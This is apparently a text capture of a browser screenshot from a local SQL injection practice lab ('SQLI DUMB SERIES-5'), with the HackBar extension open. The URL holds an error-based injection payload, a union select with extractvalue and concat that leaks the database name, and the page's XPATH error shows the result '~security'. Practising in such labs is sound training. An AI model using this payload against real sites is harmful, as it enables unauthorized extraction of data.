 Welcome Dhakkan
XPATH syntax error: '~security'
SQLI DUMB SERIES-5
Elements Console Sources Network Performance Memory Application Security Lighthouse Performance insights HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING C
URL
http://localhost/Less-5/?id=1' union select 1,2,extractvalue(1,concat(0x7e,database()))--+